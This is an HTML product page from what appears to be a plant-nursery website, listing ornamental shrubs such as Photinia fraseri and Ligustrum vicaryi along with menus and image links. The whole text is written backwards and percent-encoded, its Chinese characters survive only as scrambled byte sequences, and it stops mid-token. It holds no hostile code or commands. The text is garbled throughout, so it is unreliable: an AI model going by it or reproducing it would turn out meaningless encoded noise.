2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%121A9%CB%FE%8B%59%6E%AB%AB%4E%BB%8A%8E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir-llup02%snoitca-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%58%38%6E%3B%9A%8E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%2D3%diF3%lmth.wohstcudorp22%D3%ferh02%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retoof-ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%28%08%3E%3B%DB%4E%4B%B9%6E%2B%98%8E%BA%AB%6E%E8%DB%4E%C8%CB%FE%38%FB%6E%EB%08%9E%2B%98%8E%D8%78%9E%C9%C9%9E%C8%CB%FE%2B%98%8E%4A%5B%8E%EB%F8%7E%AB%78%5E%3A%DA%5E%98%8B%4E%5A%89%6E%18%08%3E%CA%68%5E%18%08%3E%B8%7A%7E%C8%CB%FE%0A%6B%7E%98%DB%8E%9A%4A%5E%F8%4A%5E%C8%CB%FE%49%1B%8E%58%4B%7E%98%19%8E%0B%69%6E%3A%DA%5E%5A%89%6E%C8%CB%FE%2A%DB%5E%D9%78%9E%BA%A8%6E%5B%D8%5E%29%08%5E%3B%78%8E%2A%DB%5E%39%C9%5E%2A%9A%6E%7B%59%9E%C8%CB%FE%AA%3B%8E%9A%D9%9E%98%19%8E%C8%CB%FE%8A%C9%6E%CA%69%5E%F8%0B%5E%0A%6B%7E%8B%8B%5E%2B%88%7E%C8%CB%FE%1B%8A%7E%DB%8B%7E%48%A9%7E%EA%8A%7E%4A%AB%4E%C9%B9%9E%CA%1B%5E%0A%5A%6E%3B%F9%7E%19%7A%7E%78%69%8E%49%69%8E%FA%89%6E%98%CB%FE%sserD02%iresarf02%ainitohPD8%09%5E%8B%DA%5E%88%CB%FE%02%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%E3%22%B3%neddihA3%wolfrevoB3%xp48A3%thgieh22%D3%elyts02%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%E3%22%eltit-tegdiw22%D3%ssalc02%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.5912362943161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%0A%5A%6E%3B%F9%7E%98%19%8E%58%4B%7E%22%D3%eltit02%22%elacs-yalrevo02%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoh-yalrevo02%yalrevo02%revoc02%redaeh-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wodahs-tegdiw02%elcitra-tegdiw02%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%121A9%CB%FE%8B%59%6E%AB%AB%4E%BB%8A%8E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%B8%08%2E%22%32%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir-llup02%snoitca-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%58%38%6E%3B%9A%8E%B8%C9%7E%5A%F9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%1D3%diF3%lmth.wohstcudorp22%D3%ferh02%22%thgil-sevaw02%tceffe-sevaw02%ofni-ntb02%ntb22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%retoof-ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%28%08%3E%8A%C9%6E%C8%18%7E%F8%0B%5E%98%19%8E%DB%09%8E%A8%D8%5E%CA%1B%5E%E9%2B%8E%3B%5A%5E%19%7A%7E%08%A8%7E%8A%C9%6E%98%CB%FE%tevirP02%yraciV02%adirbyHD8%09%5E%78%69%6E%1B%B8%8E%18%08%3E%troH02%iyraciv02%79%3C%02%murtsugiLD8%09%5E%8B%DA%5E%18%8B%4E%98%B8%6E%88%CB%FE%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%E3%22%B3%neddihA3%wolfrevoB3%xp48A3%thgieh22%D3%elyts02%22%sed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%3hF2%C3%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%E3%22%eltit-tegdiw22%D3%ssalc02%3hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ydob-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%gpj.314360053161109102F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%E9%2B%8E%3B%5A%5E%98%19%8E%19%78%9E%22%D3%eltit02%22%elacs-yalrevo02%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%revoh-yalrevo02%yalrevo02%revoc02%redaeh-tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wodahs-tegdiw02%elcitra-tegdiw02%tegdiw22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%72%D3%elacs-atad02%22%02%4-glx-skcolb02%4-dm-skcolb02%2-ms-skcolb02%001-skcolb22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%pF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%5A%5E%4B%B9%6E%48%A9%7E%A9%18%5E%8A%28%6E%AB%28%7E%38%FB%5E%8A%49%7E%19%08%5E%19%88%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%csed22%D3%ssalc02%pC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B3%taeper-on02%retnec92%gnp.3215634151F2%segamiF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth82%lruA3%dnuorgkcab22%D3%elyts02%22%enil-emoh22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%6A%69%8E%8A%E8%6E%08%69%9E%1B%68%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%eltit22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%toh22%D3%di02%22%ydob-xedni-tem02%toh-xedni-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%9B%3A%5E%88%78%7E%BB%9B%5E%22%D3%tla02%22%xp76702%92%xp76702%A3%htdiw-xam82%22%D3%sezis02%22%gpj.l-0440451301p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%edils-kcils22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%C8%AB%4E%88%78%7E%BB%9B%5E%22%D3%tla02%22%xp76702%92%xp76702%A3%htdiw-xam82%22%D3%sezis02%22%gpj.l-0950451301p1-1F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%22%egami-revoc22%D3%ssalc02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%edils-kcils22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%72%D3%elyts02%72%72%D3%thgieh-atad02%22%rennab-tem22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%vanF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%BB%3B%7E%FA%18%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tcatnoc22%D3%ferh02%22%02%knil02%22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%A8%8A%8E%78%3B%8E%DA%5A%6E%C8%1A%8E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%89%0A%9E%18%6A%8E%39%1A%8E%08%A8%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.swen22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%E9%18%8E%0B%69%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.swen22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%DA%8E%EA%6A%6E%AA%3B%8E%78%3B%8E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.ronoh22%D3%ferh02%22%02%knil22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%79%B8%8E%98%D9%6E%2B%B9%9E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%3D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%4B%C8%7E%CB%D8%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%2D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%0B%C9%5E%AB%F9%5E%D8%4A%6E%EA%8A%7E%38%1A%6E%BB%BA%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%1D3%diF3%lmth.idij22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%AB%4A%7E%59%1B%5E%0B%C9%5E%AB%F9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.idij22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%8A%C9%6E%C8%18%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%8A%C9%6E%C8%18%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%umnaugD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E9%1A%9E%F8%F9%6E%EB%D9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%E9%1A%9E%F8%F9%6E%EB%D9%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%iabgnosD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%69%C8%5E%0A%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%69%C8%5E%0A%6B%7E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%auhvlD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%79%B8%8E%9B%8A%6E%C9%E9%6E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%0